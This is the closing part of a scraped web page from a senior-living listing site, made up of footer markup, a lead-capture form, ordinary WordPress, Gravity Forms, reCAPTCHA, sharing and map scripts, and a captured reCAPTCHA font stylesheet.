</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8686b789 fl-row-default-height fl-row-align-center" data-node="5a96e8686b789">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8686b7d3" data-node="5a96e8686b7d3">
			<div class="fl-col fl-node-5a96e8686b812 fl-col-bg-color" data-node="5a96e8686b812">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a96e8686b855" data-node="5a96e8686b855">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-links">
<p style="text-align: center;"><strong><span style="color: #000000;"><a href="/privacy-statement">Privacy Statement</a> | <a href="/site-map">Site Map</a></span><span style="color: #000000;"> | Copyright © 2024, New LifeStyles Online</span></strong></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><!-- .site-footer -->
<div style="display:none;" class="popup location-popup" data-popup="popup-1" id="popup">
        <div class="popup-inner"> 
        <a href="javascript:void(0);" class="popup-close">&times;</a>
        <div class="large" id="custom-prompt-message">
            <p>Please complete the form to access the content of this listing page.</p>
</div>
            <div class="large" id="form_success_message"><p>Thank you. You now have access to view all digital guides. See our privacy policy to review how data is used.</p></div>            
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_13' ><div id='gf_13' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_13' id='gform_13'  action='/listings/dania-pointe-care-center-66272-dania-beach-fl#gf_13' data-formid='13' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n' data-tabindex='0'><input id="input_65647d63680011501af9bf05c8a6e524" class="gfield_recaptcha_response" type="hidden" name="input_65647d63680011501af9bf05c8a6e524" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_13_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_1'>Name*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_13_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_13_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_2'>Email Address*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_13_2' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_13_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_3'>Phone Number</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_13_3' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_13_8" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_8'>How will you use this information:*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_13_8' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How will you use this information:*</option><option value='Personal Use - Other' >Personal Use – looking for a senior community or care for myself, a relative or friend</option><option value='Professional Use - Other' >Professional Use – looking for a job, checking ad, gathering information for my company</option></select></div></li><li id="field_13_4" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_4' id='input_13_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_13_9" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_13_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_13' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=13&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=4693d42eb46be2336d8bfc918510c998' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_13' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_13' id='gform_theme_13' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_13' id='gform_style_settings_13' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImJhM2UyMmQ5NTIxY2U1NWQxMjA5ZTUxNmIzZTQyNDA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_13' id='gform_ajax_frame_13' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_13').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_13');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_13').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_13').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_13').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_13').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_13').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_13').val();gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [13, current_page]);window['gf_submitting_13'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_13').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_13').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [13]);window['gf_submitting_13'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_13').text());}else{jQuery('#gform_13').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
 
        </div>
        <input type="hidden"  id="link_to_directory" value="">
        <input type="hidden"  id="dommain_site_url" value="https://www.newlifestyles.com">
        <input type="hidden" name="referrer_url" id="referrer_url" value="">
        </div>   
    <script>
    jQuery(document).ready(function($) {        
		$('#input_13_6').val('https://www.newlifestyles.com');
		$( "<div class='privacy-statement'><a href='https://www.newlifestyles.com/privacy-statement/' target='_blank'>"+
		"Privacy Statement </a></div>" ).insertAfter( "#gform_fields_13" );		
   });
 </script>        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newlifestyles\/*","\/wp-content\/themes\/tegangp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300","ui_508_compliant":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}},{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}}); window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c3985a470baf5e577fd0a57f2b5ad832","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.23.2' type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=6.8.3" id="jquery-widgetopts-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.9.3" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/964160c69b8ffead8d01d4837f55cab1-layout-bundle.js?ver=2.9.3-1.5.1.1" id="fl-builder-layout-bundle-964160c69b8ffead8d01d4837f55cab1-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1" id="checkbox_script-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1" id="jquery_twbsPagination-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1" id="custom_script-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/classList.min.js?ver=2.0.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/menu.min.js?ver=2.0.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/a11y.min.js?ver=2.0.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/dropdown.min.js?ver=2.0.2" id="generate-dropdown-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"002388c1b5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-c3985a470baf5e577fd0a57f2b5ad832" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.23.2" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"d8449e877d5b347a1b9ea4b74b621259","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.23.2" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.23.2" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.23.2" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d8449e877d5b347a1b9ea4b74b621259"},"ajax":{"ajaxurl":"https:\/\/www.newlifestyles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"c59fdfe129","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"93e0d90acf"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96b168b3a480baf99058dabf9338533b" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753717539" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_13_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a9e9de34b916c75',t:'MTc2NTA1MzgyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-50d08c0b045e266b"></script>
<script src="/wp-content/themes/newlifestyles/js/jquery.validate.min.js"></script>
<script src="/wp-content/themes/newlifestyles/js/listing.js"></script>
<script>
    function initMap() {
	        var _pos = {lat: 26.0432, lng: -80.15};
        if (document.getElementById('map') !== null) {
            var map = new google.maps.Map(document.getElementById('map'), {
                zoom: 15,
                center: _pos
            });
            var icon = '/wp-content/themes/newlifestyles/img/empty-featured.png';
            jQuery(this).find('.map-icon').attr('src', icon);
            var marker = new google.maps.Marker({
                position: _pos,
                map: map,
                icon: icon,
                zIndex: 1000
            });
        }
		    }
</script>
<script async defer
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBNIr8jeNN6Bo7CawNLcjNWey-a9RJ7J_o&callback=initMap">
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&co=aHR0cHM6Ly93d3cubmV3bGlmZXN0eWxlcy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2z90pt4espoz
body_size: 45716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
